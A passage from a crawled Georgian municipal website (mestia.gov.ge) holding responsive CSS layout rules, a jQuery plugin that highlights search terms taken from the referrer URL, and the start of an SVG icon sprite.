        top: 7px;
        right: 78px
    }

    .page-meta .search .search-submit {
        width: 90px;
        padding: 0 10px
    }

    .header .header-top .header-hot-line {
        width: 340px;
        font-size: 12px;
        padding-top: 17px
    }

    .header .header-top .header-subscribe-label {
        font-size: 12px
    }

    .header .header-middle .logo a .logo-text .logo-text-town {
        font-size: 27px
    }

    .header .header-middle .logo a img {
        height: 77px
    }

    .header .header-middle .logo {
        padding-top: 18px
    }

    .main-menu {
        padding: 0;
        font-size: 11px
    }

    .main-menu a {
        padding: 0 12px
    }

    .main-menu .submenu-block .submenu-title {
        font-size: 14px
    }

    .main-menu .submenu-block {
        font-size: 13px
    }

    .main-menu .submenu-block:after {
        left: 500px
    }

    .main-menu .submenu-block:before {
        left: 246px
    }

    .main-menu .havechild:last-child .submenu-block-overflow {
        width: 563px !important
    }

    .search {
        line-height: 48px
    }

    .search .icon-search {
        top: 14px
    }

    .search .search-input {
        font-size: 14px
    }

    .front-slider-bl .front-slider-item .front-slider-title-bl .front-slider-title {
        font-size: 17px
    }

    .front-slider-bl .front-slider-item {
        height: 444px
    }

    .block-title {
        font-size: 16px
    }

    .block-title svg {
        max-width: 23px;
        max-height: 23px;
        margin-right: 7px
    }

    .front-news-item-link .front-news-img img {
        min-height: 230px
    }

    .front-news-item-link .front-news-img {
        height: 230px
    }

    .front-news-small .front-news-img {
        width: 240px;
        height: 148px
    }

    .front-news-small .front-news-img img {
        min-height: 148px
    }

    .front-news-small .front-news-title, .front-news-item-link .front-news-title {
        font-size: 14px;
        line-height: 20px
    }

    .front-news-item-link .front-news-desc {
        font-size: 13px
    }

    .front-blocks-bottom-left .block-title svg {
        max-height: 28px;
        max-width: 28px;
        margin-right: 5px
    }

    .front-blocks-bottom-left .front-tourists-item {
        font-size: 13px;
        line-height: 20px
    }

    .front-blocks-bottom-left .front-tourists-item a:before {
        top: 14px
    }

    .front-anons-item .front-anons-item-title {
        line-height: 18px;
        font-size: 12px
    }

    .front-anons-item .front-anons-date .front-anons-date-num {
        font-size: 24px
    }

    .footer-top .footer-serivces {
        font-size: 12px
    }

    .footer-top .footer-serivces li {
        margin-left: 12px
    }

    .footer-service:before {
        left: -7px
    }

    .footer-copyright-menu .copyright {
        font-size: 13px
    }

    .footer-logos-item .footer-logod-img img {
        max-height: 30px
    }

    .footer-logos-item {
        max-width: 313px
    }

    .main-menu .submenu-block-overflow {
        left: -109px
    }

    .main-menu .center-item .submenu-block-overflow {
        left: -200px
    }

    .main-menu .level-0.right-item .submenu-block-overflow {
        right: -41px
    }

    .main-menu .submenu-block-item {
        width: 220px;
        margin-left: 30px
    }

    .main-menu .level-0.right-item .submenu-block-overflow {
        right: -49px !important
    }

    .main-menu .center-item .submenu-block-overflow {
        left: -339px
    }

    .iuridiuli-listing-item .iuridiuli-item-title {
        font-size: 14px;
        line-height: 20px;
        max-height: 40px
    }

    .page-title {
        font-size: 21px;
        line-height: 30px
    }

    .people-listing-item .people-listing-top .people-item-title {
        font-size: 15px;
        line-height: 17px
    }

    .right-block .block-title {
        font-size: 15px;
        padding: 9px 19px 7px
    }

    .right-menu li {
        padding-top: 6px;
        margin-top: 6px
    }
}

@media (max-width: 992px) {
    .main-content-container .col-md-8, .main-content-container .right-side {
        float: none;
        width: 100%
    }

    .main-content-container .right-side {
        margin-top: 20px
    }

    .main-content-container .right-menu {
        padding-left: 0
    }

    .page-meta {
        font-size: 13px
    }

    .page-meta .search .search-input {
        width: 134px
    }

    .container {
        width: 750px
    }

    .front-news-small .front-news-item-link {
        display: block
    }

    .main-menu .submenu-block-overflow {
        left: -92px
    }

    .main-menu .center-item .submenu-block-overflow {
        left: auto !important;
        right: -260px
    }

    .main-menu .level-0.right-item .submenu-block-overflow {
        right: -129px !important
    }

    .main-menu .havechild:last-child .submenu-title a {
        font-size: 12px
    }

    .main-menu .havechild:last-child .submenu-block-item {
        margin-toP: 12px
    }

    .main-menu .havechild:last-child .submenu-block:before {
        top: 20px
    }

    .main-menu .havechild:last-child .submenu-block-overflow {
        width: 439px !important;
        right: -20px !important
    }

    .main-menu .havechild:last-child .submenu-block-item:last-child {
        margin-toP: 7px
    }

    .main-menu .level-1 a {
        padding-right: 0;
        font-size: 11px;
        line-height: 16px
    }

    .main-menu .submenu-block:before {
        left: 203px
    }

    .main-menu .submenu-block:after {
        left: 399px
    }

    .header .header-top .header-hot-line {
        width: 218px;
        font-size: 11px;
        padding-top: 17px
    }

    .header .header-socs .header-socs-item {
        margin-left: 6px
    }

    .header .header-socs svg {
        max-width: 17px;
        max-height: 17px
    }

    .header .header-right {
        float: right;
        padding-top: 20px;
        margin-right: -26px
    }

    .main-menu {
        font-size: 10px
    }

    .main-menu a {
        padding: 0 6px
    }

    .front-blocks-bottom-left {
        float: left
    }

    .front-blocks-bottom-right {
        float: right;
        margin-toP: 0
    }

    .header .header-middle .header-left {
        float: none;
        width: 100%
    }

    .header .header-middle .logo a img {
        height: 60px
    }

    .header .header-middle .logo a .logo-text {
        padding-top: 9px
    }

    .header .header-middle {
        height: 200px
    }

    .header .header-right .header-services {
        margin: 0 -40px
    }

    .search .search-input {
        width: 400px
    }

    .front-search {
        width: 513px
    }

    .front-slider-bl .front-slider-item .front-slider-title-bl .front-slider-title {
        font-size: 14px;
        max-width: 60%
    }

    .front-slider-bl .front-slider-item .front-slider-title-bl .front-slider-more {
        font-size: 12px
    }

    .arrows-container .custom-navs:before {
        left: -20px
    }

    .custom-pager a {
        margin: 0 5px
    }

    .front-news-big {
        float: left;
        width: 60%
    }

    .front-news-small {
        float: right;
        width: 40%
    }

    .front-news-small .front-news-img {
        float: none;
        display: block;
        width: 100%
    }

    .front-news-small .front-news-text {
        float: none;
        display: block
    }

    .front-news-small .front-news-title, .front-news-item-link .front-news-title {
        font-size: 13px;
        line-height: 18px
    }

    .front-news-item-link .front-news-desc {
        font-size: 12px
    }

    .front-blocks-bottom-left {
        padding-right: 15px;
		margin-bottom: 30px;
    }

    .front-anons-item .front-anons-date .front-anons-date-month {
        font-size: 10px
    }

    .front-anons-item {
        float: left;
        width: 50%
    }

    .footer-top .footer-serivces {
        font-size: 10px
    }

    .footer-top .footer-serivces li {
        margin-left: 9px
    }

    .footer-top .footer-serivces svg {
        max-height: 15px;
        max-width: 15px
    }

    .footer-service:before {
        left: -6px;
        top: -3px
    }

    .search .icon-search {
        width: 17px;
        height: 17px
    }

    .search {
        line-height: 40px
    }

    .search .icon-search {
        top: 9px
    }

    .front-search {
        top: 40px
    }

    .footer-logos-item {
        max-width: 230px
    }

    .footer-bottom .footer-right {
        padding-top: 36px
    }

    .footer-bottom .footer-right {
        padding-top: 113px
    }

    .footer-logos-item .footer-logos-text {
        margin-toP: 9px
    }

    .header .header-top .top-head-right {
        float: none;
        width: 100%
    }

    .main-menu .submenu-block-item {
        width: 181px;
        margin-left: 17px
    }

    .right-side-abs {
        position: static;
        top: 0;
        bottom: auto;
        height: auto;

    }

    .right-side {
        height: auto !important
    }

    .warning-block.right-block {
        position: static !important;
        top: auto;
        bottom: auto;
        height: auto
    }

    .form-left {
        float: none
    }

    .form-right {
        float: none;
        margin-top: 30px
    }

    .head-menu .level-0 a {
        padding: 0 4px;
        font-size: 13px
    }

    .head-additional-block .content-search .search .search-input {
        width: 135px
    }

    .head-buttons .head-button .icon-info {
        width: 18px;
        height: 18px
    }

    .poll-item-bl {
        float: none;
        margin-top: 20px
    }

    .poll-item-bl:first-child {
        margin-top: 0px;
        float: none
    }

    .form-item {
        margin-top: 20px
    }

    .form-item:first-child {
        margin-top: 0
    }

    .textarea-style {
        width: 100%
    }

    .head-menu {
        width: 100%
    }

    .head-additional-block .content-search {
        margin-bottom: 15px;
        float: right
    }

    .head-buttons .head-button .icon-docs {
        width: 18px;
        height: 18px
    }

    .head-buttons {
        font-size: 14px;
        margin-top: 0px
    }

    .head-subtitle {
        font-size: 13px
    }

    .head-buttons .head-button {
        margin-top: 15px
    }

    .head-buttons .head-button:first-child {
        margin-top: 0
    }

    .head-title {
        font-size: 20px
    }

    .head-additional-block .content-search {
        width: 40%
    }

    .docs-filter-left.filter-buttons {
        margin-left: 0px;
        width: auto
    }
}

@media (max-width: 767px) {
    .head-subtitle {
        margin-bottom: 20px
    }

    .row .row.contact-block {
        margin-toP: 20px;
        margin-left: -15px
    }

    .container {
        width: 100%
    }

    .head-title {
        font-size: 20px
    }

    .daterangepicker.dropdown-menu {
        margin-left: -19px
    }

    .daterangepicker {
        padding: 0
    }

    .row .row {
        margin: 0
    }

    .docs-filter .docs-filter-item label {
        font-size: 13px
    }

    .docs-filter .docs-filter-item .filter-input {
        font-size: 12px
    }

    .filter-but {
        line-height: 30px;
        font-size: 14px
    }

    .page-content {
        overflow: hidden
    }

    .head-menu {
        width: 50px
    }

    .front-blocks-bottom-left, .front-blocks-bottom-right {
        float: none;
        width: 100%
    }

    .front-blocks-bottom-left .block-title, .front-blocks-bottom-right .block-title {
        padding-left: 0
    }

    .front-blocks-bottom-right {
        margin-top: 40px
    }

    .header-bottom {
        height: 0
    }

    .header .header-top .header-hot-line {
        width: 100%;
        margin-bottom: 4px
    }

    .header .header-top {
        height: 120px
    }

    .header .header-top .header-hot-line svg, .header .header-top .header-hot-line img {
        width: 16px;
        height: 16px
    }

    .header-right {
        display: none
    }

    .header .header-middle {
        height: 102px;
        position: absolute;
        top: 0;
        width: 100%;
        border-top: 5px solid #2858a2
    }

    .header .header-middle .logo {
        padding-top: 15px
    }

    .header .header-top {
        margin-top: 102px
    }

    .header .header-top .header-subscribe {
        float: none;
        width: auto;
        padding-toP: 4px
    }

    .header .header-top .header-subscribe-label {
        font-size: 11px
    }

    .header .header-top .header-subscribe-form .header-subscribe-sub {
        height: 25px
    }

    .header .header-top .header-subscribe-form .header-subscribe-inp {
        line-height: 25px
    }

    .header .header-top .header-subscribe-form svg {
        width: 16px;
        height: 16px
    }

    .header .header-socs {
        width: 115px;
        margin-left: 0px
    }

    .header .header-socs .header-socs-item {
        margin-left: 12px
    }

    .mobile-only {
        display: block
    }

    .header .header-bottom .main-menu {
        background: #3b7fa4;
        padding-toP: 76px
    }

    .header .header-bottom .main-menu li {
        display: block;
        background: none
    }

    .header .header-bottom .main-menu li.level-0 > a {
        padding-left: 15px;
        padding-right: 15px
    }

    .header .header-bottom .main-menu .submenu-block-item {
        float: none;
        width: 100%;
        margin-left: 0;
        margin-top: 10px
    }

    .main-menu .submenu-block:before {
        display: none
    }

    .header .header-bottom .main-menu .level-0 a {
        padding: 5px 0;
        font-family: "bpg-arial", Sylfaen, Arial, sans-serif
    }

    .header .header-bottom .main-menu .submenu-block li {
        line-height: 16px;
        margin-top: 2px
    }

    .header .header-bottom .main-menu .submenu-block-item:first-child {
        margin-top: 0px
    }

    .header .header-bottom .main-menu .submenu-block-overflow {
        position: static;
        width: 100%
    }

    .header .header-bottom .container {
        padding: 0
    }

    .header .header-bottom .main-menu .submenu-block {
        padding: 0;
        background: 0;
        padding-left: 30px;
        padding-right: 10px;
        padding-bottom: 20px;
        padding-top: 10px;
        border-bottom: 0;
        background: #edf0f3
    }

    .header .header-bottom .main-menu a {
        padding: 0
    }

    .header .header-bottom .main-menu {
        font-size: 16px;
        line-height: 27px
    }

    .header .header-bottom .main-menu .submenu-block .submenu-title {
        font-size: 14px
    }

    .header .header-bottom .main-menu .submenu-block-overflow {
        height: 0;
        overflow: hidden
    }

    .submenu-block {
        height: auto
    }

    .header .header-bottom .main-menu .havechild.open > a {
        color: #ffffff;
        background: none
    }

    .header .header-bottom .main-menu .havechild:last-child .submenu-block-item {
        margin-toP: 10px !important
    }

    .header .header-bottom .main-menu .havechild:last-child .submenu-block-overflow {
        width: 100% !important;
        position: static !important;
        border-bottom: 2px solid #2858a2
    }

    .header .header-bottom .main-menu .havechild:last-child .submenu-title {
        line-height: 18px;
        width: 100%;
        font-size: 16px !important
    }

    .header .header-bottom .main-menu .havechild:last-child .submenu-block {
        padding-left: 10px !important
    }

    .header .header-bottom .main-menu .havechild:last-child .submenu-title a {
        padding: 0;
        min-height: 0
    }

    .main-menu {
        position: absolute;
        toP: 0
    }

    .main-menu .level-0:before {
        display: none
    }

    .main-menu .level-0 {
        line-height: 33px
    }

    .main-menu {
        z-index: 488
    }

    .mobile-menu-ic {
        position: absolute;
        top: 27px;
        right: 11px;
        padding: 10px;
        z-index: 499;
        color: #2858a2
    }

    .mobile-menu-ic svg {
        width: 30px;
        height: 30px
    }

    .header .header-bottom .main-menu {
        opacity: 0;
        z-index: -999999
    }

    .header-bottom.open-mobile .mobile-menu-ic {
        color: #ffffff
    }

    .header-bottom.open-mobile .main-menu {
        opacity: 1;
        z-index: 488
    }

    .header .header-lang {
        padding-top: 15px
    }

    .header {
        height: 120px
    }

    .front-search {
        width: 274px
    }

    .search .search-input {
        padding: 0 7px;
        width: 200px;
        font-size: 12px
    }

    .search .search-but {
        width: 74px;
        font-size: 13px;
        padding: 0 7px
    }

    .search .icon-search {
        right: 47px;
        top: 11px
    }

    .front-search {
        top: 28px
    }

    .front-slider-bl .front-slider-item .front-slider-title-bl .front-slider-title {
        font-size: 12px;
        max-width: 100%
    }

    .front-slider-bl .front-slider-item .front-slider-title-bl .front-slider-title {
        padding-toP: 15px
    }

    .arrows-container .custom-navs {
        bottom: 15px
    }

    .arrows-container .custom-navs:before {
        display: none
    }

    .front-slider-bl .front-slider-item {
        height: 257px
    }

    .front-news-big {
        float: none;
        width: 100%
    }

    .front-news-item-link .front-news-img {
        height: 179px
    }

    .front-news-item-link .front-news-img img {
        min-height: 179px
    }

    .front-news-small {
        float: none;
        width: 100%
    }

    .front-news-small {
        margin-toP: 20px
    }

    .front-news-more {
        width: 60%
    }

    .front-anons-item {
        float: none;
        width: 100%
    }

    .front-anons-item {
        margin-top: 20px
    }

    .front-anons-item:first-child {
        margin-top: 0
    }

    body {
        padding-bottom: 0
    }

    .footer {
        position: static;
        height: auto
    }

    .footer-top {
        height: auto;
        padding: 15px 0
    }

    .footer-top .footer-serivces {
        padding: 0px
    }

    .footer-top .footer-serivces {
        font-size: 15px;
        line-height: 25px;
        text-align: left;
		padding-left: 20px;
    }

    .footer-top .footer-serivces li {
        margin-left: 0px
    }

    .footer-top .footer-serivces li {
        display: block;
        margin-top: 5px
    }

    .footer-top .footer-serivces li:first-child {
        margin-op: 0
    }

    .footer-service:before {
        display: none
    }

    .footer-top .footer-serivces svg {
        max-height: 19px;
        max-width: 19px;
        margin-right: 5px
    }

    .front-blocks {
        padding-bottom: 44px
    }

    .footer-middle .footer-contact-title:before, .footer-middle .footer-contact-title:after {
        width: 28px
    }

    .footer-middle .footer-contact-title {
        font-size: 13px;
        margin-bottom: 26px
    }

    .footer-contact-item-text {
        line-height: 20px
    }

    .footer-contacts {
        font-size: 12px
    }

    .footer-copyright-menu .copyright {
        padding-top: 13px;
        font-size: 12px;
        float: none;
        width: auto
    }

    .footer-copyright-menu .footer-menu {
        float: none;
        width: auto;
        font-size: 12px;
        padding-top: 13px
    }

    .footer-copyright-menu .footer-menu li {
        display: block;
        margin-left: 0px;
        margin-toP: 5px
    }

    .footer-copyright-menu .footer-menu li:first-child {
        margin-top: 0
    }

    .footer-copyright-menu {
        height: 111px;
        margin-top: -111px
    }

    .footer-logos-item {
        max-width: 100%;
        flaot: none
    }

    .footer-bottom .footer-right {
        padding-top: 40px;
        float: none;
        text-align: center;
        width: 100%
    }

    .footer-bottom .footer-left {
        float: none;
        width: 100%
    }

    .footer-bottom {
        padding-bottom: 24px
    }

    .front-anons-more, .front-tourists-more, .front-news-more {
        font-size: 13px
    }

    .footer-copyright-menu .footer-menu li:before {
        display: none
    }

    .front-news-small .front-news-item-link {
        display: block
    }

    .main-menu .level-0 {
        float: none
    }

    .main-menu .submenu-block:after, .main-menu .submenu-block:before {
        display: none
    }

    .main-menu {
        width: 100%
    }

    .people-listing-item .people-listing-top {
        float: none;
        width: 100%;
        margin-top: 10px
    }

    .people-listing-img {
        float: none
    }

    .page-meta .search .search-input {
        width: 203px
    }

    .page-meta .search .icon-search {
        top: 19px;
        right: 78px
    }

    .page-meta .search .search-submit {
        font-size: 15px
    }

    .news-listing-item .news-item-title {
        font-size: 15px
    }

    .basic-text {
        font-size: 12px
    }

    .basic-text ul {
        margin: 20px 0px
    }

    .iuridiuli-listing-item:first-child {
        padding-left: 0
    }

    .area-title {
        padding: 0;
        margin-bottom: 10px
    }

    .videos-listing-item .videos-item-title {
        margin-top: 5px;
        font-size: 16px
    }

    .videos-listing-item .videos-item-desc {
        font-size: 12px
    }

    .basic-text iframe {
        height: 200px
    }

    .main-content-container .main-content-container {
        padding-top: 0
    }

    .content-search .search .search-input {
        width: 170px
    }

    .head-additional-block .content-search .search .search-input {
        width: 157px
    }

    .submit-style.gray-style {
        font-size: 12px;
        height: 26px;
        line-height: 26px
    }

    .page-title {
        font-size: 18px;
        line-height: 24px
    }

    .polls-listing-item .polls-item-title {
        font-size: 14px;
        line-height: 18px
    }

    .polls-listing-item .polls-item-desc {
        font-size: 12px
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://mestia.gov.ge/sites/all/themes/idfi/js/seatchHighlight.js?szfjz5
body_size: 8877
content:
/**
 * SearchHighlight plugin for jQuery
 *
 * Thanks to Scott Yang <http://scott.yang.id.au/>
 * for the original idea and some code
 *
 * @author Renato Formato <renatoformato@virgilio.it>
 *
 * @version 0.33
 *
 *  Options
 *  - exact (string, default:"exact")
 *    "exact" : find and highlight the exact words.
 *    "whole" : find partial matches but highlight whole words
 *    "partial": find and highlight partial matches
 *
 *  - style_name (string, default:'hilite')
 *    The class given to the span wrapping the matched words.
 *
 *  - style_name_suffix (boolean, default:true)
 *    If true a different number is added to style_name for every different matched word.
 *
 *  - debug_referrer (string, default:null)
 *    Set a referrer for debugging purpose.
 *
 *  - engines (array of regex, default:null)
 *    Add a new search engine regex to highlight searches coming from new search engines.
 *    The first element is the regex to match the domain.
 *    The second element is the regex to match the query string.
 *    Ex: [/^http:\/\/my\.site\.net/i,/search=([^&]+)/i]
 *
 *  - highlight (string, default:null)
 *    A jQuery selector or object to set the elements enabled for highlight.
 *    If null or no elements are found, all the document is enabled for highlight.
 *
 *  - nohighlight (string, default:null)
 *    A jQuery selector or object to set the elements not enabled for highlight.
 *    This option has priority on highlight.
 *
 *  - keys (string, default:null)
 *    Disable the analisys of the referrer and search for the words given as argument
 *
 */

(function($){
    jQuery.fn.SearchHighlight = function(options) {
        var ref = options.debug_referrer || document.referrer;
        if(!ref && options.keys==undefined) return this;

        SearchHighlight.options = $.extend({exact:"exact",style_name:'hilite',style_name_suffix:true},options);

        if(options.engines) SearchHighlight.engines.unshift(options.engines);
        var q = options.keys!=undefined?options.keys.toLowerCase().split(/[\s,\+\.]+/):SearchHighlight.decodeURL(ref,SearchHighlight.engines);
        if(q && q.join("")) {
            SearchHighlight.buildReplaceTools(q);
            return this.each(function(){
                var el = this;
                if(el==document) el = $(".page-block")[0];
                SearchHighlight.hiliteElement(el, q);
            })
        } else return this;
    }

    var SearchHighlight = {
        options: {},
        regex: [],
        engines: [
            [/^http:\/\/(www\.)?google\./i, /q=([^&]+)/i],                            // Google
            [/^http:\/\/(www\.)?search\.yahoo\./i, /p=([^&]+)/i],                     // Yahoo
            [/^http:\/\/(www\.)?search\.msn\./i, /q=([^&]+)/i],                       // MSN
            [/^http:\/\/(www\.)?search\.live\./i, /query=([^&]+)/i],                  // MSN Live
            [/^http:\/\/(www\.)?search\.aol\./i, /userQuery=([^&]+)/i],               // AOL
            [/^http:\/\/(www\.)?ask\.com/i, /q=([^&]+)/i],                            // Ask.com
            [/^http:\/\/(www\.)?altavista\./i, /q=([^&]+)/i],                         // AltaVista
            [/^http:\/\/(www\.)?feedster\./i, /q=([^&]+)/i],                          // Feedster
            [/^http:\/\/(www\.)?search\.lycos\./i, /q=([^&]+)/i],                     // Lycos
            [/^http:\/\/(www\.)?alltheweb\./i, /q=([^&]+)/i],                         // AllTheWeb
            [/^http:\/\/(www\.)?technorati\.com/i, /([^\?\/]+)(?:\?.*)$/i],           // Technorati
        ],
        subs: {},
        decodeURL: function(URL,reg) {
            URL = decodeURIComponent(URL);
            var query = null;
            $.each(reg,function(i,n){
                if(n[0].test(URL)) {
                    var match = URL.match(n[1]);
                    if(match) {
                        query = match[1].toLowerCase();
                        return false;
                    }
                }
            })

            if (query) {
                query = query.replace(/(\'|")/, '\$1');
                query = query.split(/[\s,\+\.]+/);
            }

            return query;
        },
        regexAccent : [
            [/[\xC0-\xC5\u0100-\u0105]/ig,'a'],
            [/[\xC7\u0106-\u010D]/ig,'c'],
            [/[\xC8-\xCB]/ig,'e'],
            [/[\xCC-\xCF]/ig,'i'],
            [/\xD1/ig,'n'],
            [/[\xD2-\xD6\xD8]/ig,'o'],
            [/[\u015A-\u0161]/ig,'s'],
            [/[\u0162-\u0167]/ig,'t'],
            [/[\xD9-\xDC]/ig,'u'],
            [/\xFF/ig,'y'],
            [/[\x91\x92\u2018\u2019]/ig,'\'']
        ],
        matchAccent : /[\x91\x92\xC0-\xC5\xC7-\xCF\xD1-\xD6\xD8-\xDC\xFF\u0100-\u010D\u015A-\u0167\u2018\u2019]/ig,
        replaceAccent: function(q) {
            SearchHighlight.matchAccent.lastIndex = 0;
            if(SearchHighlight.matchAccent.test(q)) {
                for(var i=0,l=SearchHighlight.regexAccent.length;i<l;i++)
                    q = q.replace(SearchHighlight.regexAccent[i][0],SearchHighlight.regexAccent[i][1]);
            }
            return q;
        },
        escapeRegEx : /((?:\\{2})*)([[\]{}*?|])/g, //the special chars . and + are already gone at this point because they are considered split chars
        buildReplaceTools : function(query) {
            var re = [], regex;
            $.each(query,function(i,n){
                if(n = SearchHighlight.replaceAccent(n).replace(SearchHighlight.escapeRegEx,"$1\\$2"))
                    re.push(n);
            });

            regex = re.join("|");
            switch(SearchHighlight.options.exact) {
                case "exact":
                    regex = '\\b(?:'+regex+')\\b';
                    break;
                case "whole":
                    regex = '\\b\\w*('+regex+')\\w*\\b';
                    break;
            }
            SearchHighlight.regex = new RegExp(regex, "gi");

            $.each(re,function(i,n){
                SearchHighlight.subs[n] = SearchHighlight.options.style_name+
                    (SearchHighlight.options.style_name_suffix?i+1:'');
            });
        },
        nosearch: /s(?:cript|tyle)|textarea/i,
        hiliteElement: function(el, query) {
            var opt = SearchHighlight.options, elHighlight, noHighlight;
            elHighlight = opt.highlight?$(opt.highlight):$(".page-block");
            if(!elHighlight.length) elHighlight = $(".page-block");
            noHighlight = opt.nohighlight?$(opt.nohighlight):$([]);

            elHighlight.each(function(){
                SearchHighlight.hiliteTree(this,query,noHighlight);
            });
        },
        hiliteTree : function(el,query,noHighlight) {
            if(noHighlight.index(el)!=-1) return;
            var matchIndex = SearchHighlight.options.exact=="whole"?1:0;
            for(var startIndex=0,endIndex=el.childNodes.length;startIndex<endIndex;startIndex++) {
                var item = el.childNodes[startIndex];
                if ( item.nodeType != 8 ) {//comment node
                    //text node
                    if(item.nodeType==3) {
                        var text = item.data, textNoAcc = SearchHighlight.replaceAccent(text);
                        var newtext="",match,index=0;
                        SearchHighlight.regex.lastIndex = 0;
                        while(match = SearchHighlight.regex.exec(textNoAcc)) {
                            newtext += text.substr(index,match.index-index)+'<span class="'+
                                SearchHighlight.subs[match[matchIndex].toLowerCase()]+'">'+text.substr(match.index,match[0].length)+"</span>";
                            index = match.index+match[0].length;
                        }
                        if(newtext) {
                            //add the last part of the text
                            newtext += text.substring(index);
                            var repl = $.merge([],$("<span>"+newtext+"</span>")[0].childNodes);
                            endIndex += repl.length-1;
                            startIndex += repl.length-1;
                            $(item).before(repl).remove();
                        }
                    } else {
                        if(item.nodeType==1 && item.nodeName.search(SearchHighlight.nosearch)==-1)
                            SearchHighlight.hiliteTree(item,query,noHighlight);
                    }
                }
            }
        }
    };
})(jQuery)

--- FILE ---
content_type: image/svg+xml
request_url: https://mestia.gov.ge/sites/all/themes/idfi/images/icons.svg
body_size: 226108
content:
<?xml version="1.0" encoding="utf-8"?>
<svg xmlns="http://www.w3.org/2000/svg">
<symbol id="arrow-slider-left" viewBox="0 0 451.847 451.847">
<g>
	<path d="M97.141,225.92c0-8.095,3.091-16.192,9.259-22.366L300.689,9.27c12.359-12.359,32.397-12.359,44.751,0
		c12.354,12.354,12.354,32.388,0,44.748L173.525,225.92l171.903,171.909c12.354,12.354,12.354,32.391,0,44.744
		c-12.354,12.365-32.386,12.365-44.745,0l-194.29-194.281C100.226,242.115,97.141,234.018,97.141,225.92z"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>

</symbol>
<symbol id="arrow-slider-right" viewBox="0 0 451.846 451.847">
<g>
	<path d="M345.441,248.292L151.154,442.573c-12.359,12.365-32.397,12.365-44.75,0c-12.354-12.354-12.354-32.391,0-44.744
		L278.318,225.92L106.409,54.017c-12.354-12.359-12.354-32.394,0-44.748c12.354-12.359,32.391-12.359,44.75,0l194.287,194.284
		c6.177,6.18,9.262,14.271,9.262,22.366C354.708,234.018,351.617,242.115,345.441,248.292z"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>

</symbol>
<symbol id="calendar-next" viewBox="0 0 451.846 451.847">
<g>
	<path d="M345.441,248.292L151.154,442.573c-12.359,12.365-32.397,12.365-44.75,0c-12.354-12.354-12.354-32.391,0-44.744   L278.318,225.92L106.409,54.017c-12.354-12.359-12.354-32.394,0-44.748c12.354-12.359,32.391-12.359,44.75,0l194.287,194.284   c6.177,6.18,9.262,14.271,9.262,22.366C354.708,234.018,351.617,242.115,345.441,248.292z" fill="#868d96"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>

</symbol>
<symbol id="calendar-prev" viewBox="0 0 451.847 451.847">
<g>
	<path d="M97.141,225.92c0-8.095,3.091-16.192,9.259-22.366L300.689,9.27c12.359-12.359,32.397-12.359,44.751,0   c12.354,12.354,12.354,32.388,0,44.748L173.525,225.92l171.903,171.909c12.354,12.354,12.354,32.391,0,44.744   c-12.354,12.365-32.386,12.365-44.745,0l-194.29-194.281C100.226,242.115,97.141,234.018,97.141,225.92z" fill="#868d96"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>

</symbol>
<symbol id="icon-map-signs" viewBox="0 0 1792 1792"><path d="M1745 297q10 10 10 23t-10 23l-141 141q-28 28-68 28h-1344q-26 0-45-19t-19-45v-256q0-26 19-45t45-19h576v-64q0-26 19-45t45-19h128q26 0 45 19t19 45v64h512q40 0 68 28zm-977 919h256v512q0 26-19 45t-45 19h-128q-26 0-45-19t-19-45v-512zm832-448q26 0 45 19t19 45v256q0 26-19 45t-45 19h-1344q-40 0-68-28l-141-141q-10-10-10-23t10-23l141-141q28-28 68-28h512v-192h256v192h576z"/>
</symbol>
<symbol id="icon-mouse" viewBox="0 0 512 512">
<g>
	<g>
		<path d="M437.02,74.98C388.667,26.629,324.38,0,256,0S123.333,26.629,74.98,74.98C26.629,123.333,0,187.62,0,256
			s26.629,132.667,74.98,181.02C123.333,485.371,187.62,512,256,512s132.667-26.629,181.02-74.98
			C485.371,388.667,512,324.38,512,256S485.371,123.333,437.02,74.98z M166.338,59.509c-4.079,6.413-7.979,13.297-11.665,20.67
			c-5.866,11.733-11.077,24.4-15.6,37.821h-49.11C110.603,93.209,136.676,73.098,166.338,59.509z M63.541,158h64.584
			c-5.332,24.62-8.629,50.893-9.718,78H40.934C43.504,208.144,51.373,181.8,63.541,158z M63.541,354
			c-12.168-23.8-20.037-50.144-22.607-78h77.473c1.089,27.107,4.387,53.38,9.718,78H63.541z M89.964,394h49.11
			c4.522,13.421,9.733,26.088,15.6,37.821c3.687,7.373,7.586,14.257,11.665,20.67C136.676,438.902,110.603,418.791,89.964,394z
			 M236,466.892c-16.469-8.342-32.393-26.646-45.55-52.96c-3.164-6.329-6.11-12.988-8.837-19.933H236V466.892z M236,354h-66.879
			c-5.861-24.212-9.493-50.556-10.682-78H236V354z M236,236h-77.561c1.189-27.444,4.82-53.788,10.682-78H236V236z M236,118h-54.387
			c2.727-6.944,5.673-13.604,8.837-19.933c13.157-26.314,29.081-44.618,45.55-52.96V118z M448.459,158
			c12.168,23.8,20.037,50.144,22.607,78h-77.473c-1.089-27.107-4.387-53.38-9.718-78H448.459z M422.036,118h-49.11
			c-4.522-13.421-9.733-26.088-15.6-37.821c-3.687-7.373-7.586-14.257-11.665-20.67C375.324,73.098,401.397,93.209,422.036,118z
			 M276,45.108c16.469,8.342,32.393,26.646,45.55,52.96c3.164,6.329,6.11,12.988,8.837,19.933H276V45.108z M276,158h66.879
			c5.861,24.212,9.493,50.556,10.682,78H276V158z M321.55,413.933c-13.157,26.314-29.081,44.618-45.55,52.96V394h54.387
			C327.66,400.944,324.714,407.604,321.55,413.933z M276,354v-78h77.561c-1.189,27.444-4.82,53.788-10.682,78H276z M345.662,452.491
			c4.079-6.413,7.979-13.297,11.665-20.67c5.866-11.733,11.077-24.4,15.6-37.821h49.11
